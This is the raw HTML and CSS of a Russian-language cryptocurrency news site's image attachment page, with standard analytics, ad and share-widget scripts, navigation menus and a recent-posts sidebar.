    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dd9933;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dd9933 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #dd9933;
    }
    .td-top-border {
        border-color: #dd9933 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #dd9933;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #dd9933;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #080fd3;
    }

    
    .td-header-border:before {
        background-color: #dd9933;
    }

    
    .td-header-row.td-header-header {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd9933 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #080fd3;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #dd9933;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td_module_1 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_3 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_5 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_6 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_7 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_8 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_9 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_10 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_11 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_12 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_13 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_14 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_15 .entry-title a {
    	color: #080fd3;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #080fd3;
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46109667 = new Ya.Metrika({
                    id:46109667,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46109667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://bitcois.be/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/news/1-oktiabria-v-kitae-doljen-poiavitsia-reglament-dlia-kriptovalut.html",
                                "name": "1 октября в Китае должен появиться регламент для криптовалют"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "9af11162065c3935493cd65ba330f382"                                
                            }
                        }    ]
                        }
                       </script></head>

<body class="attachment attachment-template-default single single-attachment postid-622 attachmentid-622 attachment-jpeg 9af11162065c3935493cd65ba330f382 global-block-template-1 td-animation-stack-type1 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-154"><a href="/">Главная</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153"><a href="#">Сервис<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://bitcois.be/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                14 января, 2026, 20:47
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://bitcois.be/">
            <img class="td-retina-data" data-retina="/wp-content/logo-btc.png" src="/wp-content/logo-btc.png" alt="Крипто" title="Биткоин - портал о криптовалютах"/>
            <span class="td-visual-hidden">Биткоис</span>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-153"><a href="#">Сервис</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://bitcois.be/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6967d6cbc21cf_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://bitcois.be/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="1 октября в Китае должен появиться регламент для криптовалют" class="entry-crumb" href="http://bitcois.be/news/1-oktiabria-v-kitae-doljen-poiavitsia-reglament-dlia-kriptovalut.html">1 октября в Китае должен появиться регламент для криптовалют</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">9af11162065c3935493cd65ba330f382</span></div>                                <h1 class="entry-title td-page-title">
                                <span>9af11162065c3935493cd65ba330f382</span>
                                </h1>            <a href="http://bitcois.be/wp-content/uploads/2017/10/9af11162065c3935493cd65ba330f382.jpg" title="9af11162065c3935493cd65ba330f382" rel="attachment"><img class="td-attachment-page-image" src="http://bitcois.be/wp-content/uploads/2017/10/9af11162065c3935493cd65ba330f382.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="http://bitcois.be/news/1-oktiabria-v-kitae-doljen-poiavitsia-reglament-dlia-kriptovalut.html/attachment/9af11162065c3935493cd65ba330f382" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="true" data-share-counter-type="common" data-share-style="1" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="rectangle" data-sn-ids="fb.vk.tw.ok.gp." data-share-size="40" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsbitcoisbe" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='http://bitcois.be/news/1-oktiabria-v-kitae-doljen-poiavitsia-reglament-dlia-kriptovalut.html/attachment/c32d9d458b783d215ae6ae689e1fb980'><img width="128" height="63" src="http://bitcois.be/wp-content/uploads/2017/10/c32d9d458b783d215ae6ae689e1fb980-150x74.jpg" class="attachment-thumbnail size-thumbnail" alt="c32d9d458b783d215ae6ae689e1fb980" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Рекомендуем биржу</span></h4>			<div class="textwidget"><p><a style="display: block!important;" href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="Binance - лучшая биржа, присоединяйтесь" src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner-sidebar.jpg" alt="Binance - лучшая биржа" border="0" /><br />
</a></p>
<p><a style="display: block!important;" href="https://exmo.me/?ref=577083" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="EXMO bitcon banner" src="https://exmo.com/static/img/affiliate/affiliate2_ru.png" alt="EXMO affiliate program" border="0" /><br />
</a></p>
</div>
		</aside><div class="td_block_wrap td_block_8 td_block_widget td_uid_2_6967d6cbc5fcf_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6967d6cbc5fcf" ><script>var block_td_uid_2_6967d6cbc5fcf = new tdBlock();
block_td_uid_2_6967d6cbc5fcf.id = "td_uid_2_6967d6cbc5fcf";
block_td_uid_2_6967d6cbc5fcf.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u0435\u0434\u0430\u0432\u043d\u0435\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_2_6967d6cbc5fcf_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6967d6cbc5fcf_rand","tdc_css_class_style":"td_uid_2_6967d6cbc5fcf_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6967d6cbc5fcf.td_column_number = "1";
block_td_uid_2_6967d6cbc5fcf.block_type = "td_block_8";
block_td_uid_2_6967d6cbc5fcf.post_count = "5";
block_td_uid_2_6967d6cbc5fcf.found_posts = "2339";
block_td_uid_2_6967d6cbc5fcf.header_color = "#";
block_td_uid_2_6967d6cbc5fcf.ajax_pagination_infinite_stop = "";
block_td_uid_2_6967d6cbc5fcf.max_num_pages = "468";
tdBlocksArray.push(block_td_uid_2_6967d6cbc5fcf);
</script><h4 class="block-title"><span class="td-pulldown-size">Недавнее</span></h4><div id=td_uid_2_6967d6cbc5fcf class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-765x580.jpg 765w" sizes="(max-width: 100px) 100vw, 100px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T16:16:57+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>
        <div class="item-details">
